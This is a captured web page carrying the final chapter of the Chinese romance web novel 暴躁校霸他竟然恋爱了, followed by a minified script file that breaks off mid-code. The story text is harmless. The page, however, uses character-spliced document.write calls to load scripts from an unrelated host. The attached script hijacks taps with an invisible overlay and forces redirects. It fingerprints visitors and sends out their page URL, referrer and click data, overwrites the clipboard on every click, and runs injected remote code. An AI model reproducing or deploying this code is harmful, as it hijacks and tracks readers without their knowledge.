

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xqshuwu.com/books/7124/843816.html
body_size: 5277
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第133章_暴躁校霸他竟然恋爱了 - 星球书屋小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="暴躁校霸他竟然恋爱了,第133章" />
    <meta name="description" content="暴躁校霸他竟然恋爱了 第133章由网友提供。星球书屋小说提供《暴躁校霸他竟然恋爱了》干净清爽的文字章节：第133章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="星球书屋小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/7124.html" class="w">暴躁校霸他竟然恋爱了</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">www.xqshuwu.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第133章（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/7124/843815.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/7124/" title="暴躁校霸他竟然恋爱了全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/7124.html" title="暴躁校霸他竟然恋爱了">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="javascript:void(0);">没有了</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('7124','暴躁校霸他竟然恋爱了','843816','第133章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 顾溯心道，这是被外面的夜风一吹，醉得更厉害了。</p><p> 顾溯温柔道：“我是。”</p><p> 谢溪抬起头，又狠狠砸下来，一脑门儿砸在顾溯肩窝里，磕到了锁骨，两人都疼得够呛。</p><p> 顾溯脚步停顿了一下，又接着走。</p><p> 谢溪问：“疼吗？”</p><p> 顾溯：“疼。”</p><p> 谢溪哽咽了：“我也好疼，混蛋顾溯，你离开的时候我疼死了。”</p><p> 顾溯心脏像被人揪了一把，“嗯，我知道。”</p><p> 刚才郁蒙跑来跟他说，谢溪在他离开后没多久其实就跑去y国找他了，这顾溯是真的不知道。</p><p> 郁蒙还说：“我只知道他去找你后回来消沉了好久，以后每年那个时候都会心情很差，也是后来有一次他喝醉了，一直骂你，我才知道，原来他误以为你去了y国就和一个长得很可爱的小男生好上了，虽然后来想通了，但想到那时候陷入情绪里有多难过，每次想起就有多生气。”</p><p> 郁蒙小心看了顾溯一眼：“不是我说，溯哥，这事儿确实是你不对在先，就算谢溪误会了，也是你伤害了他才让他患得患失起来。”</p><p> 顾溯毫不否认，全盘接受：“是，我想的太好了，我以为离开几年不会怎么样，但伤口已经埋下了。”</p><p> “嗨，”郁蒙安慰，“话虽那么说，但那时候你俩也没有更好的办法了，都怪严文冀那个死老头，不是你俩的错，反正都已经和好了，以后就好好过呗。”</p><p> “嗯。”</p><p> 其实，顾溯很感谢谢溪身边的这群朋友，如果没有他们，谢溪应该会更孤单，这六年。</p><p> 顾溯将谢溪放下来，他知道谢溪不会喝断片，所以把人放在街边的长椅上坐着，扶着他的肩膀。</p><p> 谢溪喝了酒脸是红的，眼角也是红的，一双眼睛亮的不行，看着顾溯：“干什么啊？”</p><p> 顾溯蹲下来，看着他亮亮的眼睛，“六年前，我刚到y国，你看到的那个小男生是我学长，虽然他长得显小，其实比我大两岁，他以前是心理协会的，帮过我一些忙，他现在已经有男朋友了，我开公司他确实帮了我不少，但你要是不喜欢，我可以不跟他来往，本来我们也联系的不多。”</p><p> 谢溪眼睛还是很亮，好像听懂了：“哦。”</p><p> 顾溯把他重新背上，慢慢往家的方向走。</p><p> 好一阵，谢溪的声音才从背后传来，“不用完全不联系，你早就回来了。”</p><p> 顾溯点头：“嗯，回家。”</p><p> 光打在他们身上，让他们的身影融在了一起。</p><p> ——————完结——————</p><p> ─</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('7124','暴躁校霸他竟然恋爱了','843816','第133章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/7124/843815.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/7124/" title="暴躁校霸他竟然恋爱了全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/7124.html" title="暴躁校霸他竟然恋爱了">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="javascript:void(0);">没有了</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/7164.html">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/7975.html">昏帝(古言 群像 NP)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/8068.html">炮灰女配被扑倒了「快穿」</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/9112.html">跟我睡一下怎么了？（1v1 青梅竹马 先婚后爱）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/9343.html">被卷到了都是外星人的星系BUT你是人外控[星际原创]</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/9797.html">他的私心（年上，1v1）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59496.html">烬雪 1V1 校园</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59495.html">聆听（校园1v1）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59473.html">全校传我们不合</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59324.html">暗夜萤火（校园1v1）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59117.html">星星的诗</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59009.html">与校草网恋后，我逃脱了循环</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/7124.html', window.location.href, '暴躁校霸他竟然恋爱了', '第133章', '舞帝', '百合肉文');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '7124'
                    ,chapterid : '843816'
                    ,articlename : '暴躁校霸他竟然恋爱了'
                    ,chaptername : '第133章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21271kldxjjs.dxzgwti.com:9189/k5p6vop17m/271
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let 